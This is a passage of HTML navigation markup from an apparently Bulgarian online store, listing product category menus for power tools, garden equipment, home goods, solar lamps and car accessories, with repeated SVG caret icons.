  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-2"
                  href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПЕРФОРАТОРИ И КЪРТАЧИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-3"
                  href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-4"
                  href="/collections/zavaruchna-tehnika"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЗАВАРЪЧНА ТЕХНИКА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-5"
                  href="/collections/gedoreta"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГЕДОРЕТА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-6"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРОМОТОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-7"
                  href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-8"
                  href="/collections/rezervni-chasti-i-konsumativi"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-9"
                  href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КОМПРЕСОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-10"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-11"
                  href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Отвертки и клещи</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-12"
                  href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Скоби</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-13"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-13"
                  href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Вложки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-14"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-14"
                  href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Инструменти за плочки, фаянс, теракот и други</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-15"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-15"
                  href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Лебедки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-16"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-16"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Електромотори</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >ГРАДИНА</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-градина-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-1"
                  href="/collections/rezachki-i-trimeri"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗАЧКИ И ТРИМЕРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-2"
                  href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АКУМУЛАТОРНИ РЕЗАЧКИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-3"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-4"
                  href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВОДНИ ПОМПИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-5"
                  href="/collections/benzinovi-dvigateli"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>БЕНЗИНОВИ ДВИГАТЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-6"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ МЕБЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-7"
                  href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Колекция Декоративни Соларни Лампи &quot;Сияние&quot;</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-соларни-лампи"
                    href="/collections/solarni-lampi"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >СОЛАРНИ ЛАМПИ</span>
                  </a></li><li><a
                    id="HeaderMenu-видеонаблюдение"
                    href="/collections/videonabludenie"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ВИДЕОНАБЛЮДЕНИЕ</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-за-дома"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >ЗА ДОМА </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-за-дома-домакински-уреди"
                                  href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ДОМАКИНСКИ УРЕДИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-домашни-потребности"
                                  href="/collections/domashni-potrebi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ДОМАШНИ ПОТРЕБНОСТИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-соларни-панели"
                                  href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-защита-срещу-насекоми"
                                  href="/collections/zashitia-sreshtu-nasekomi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-разни"
                                  href="/collections/drugi-produkti"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  РАЗНИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-аудио-техника"
                                  href="/collections/audio-tehnika"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  АУДИО ТЕХНИКА
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-прожектори-и-лазери"
                                  href="/collections/lazeri-projektori"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ПРОЖЕКТОРИ И ЛАЗЕРИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-соларни-панели"
                                  href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-машини-за-подстригване"
                                  href="/collections/mashini-za-podstrigvane"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  МАШИНИ ЗА ПОДСТРИГВАНЕ
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >АВТО</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-авто-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-1"
                  href="/collections/hidravlichni-krikove"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО КРИКОВЕ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-2"
                  href="/collections/avto-krikove-instrumenti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-3"
                  href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО АКСЕСОАРИ </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-4"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Аудио Електроника</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-5"
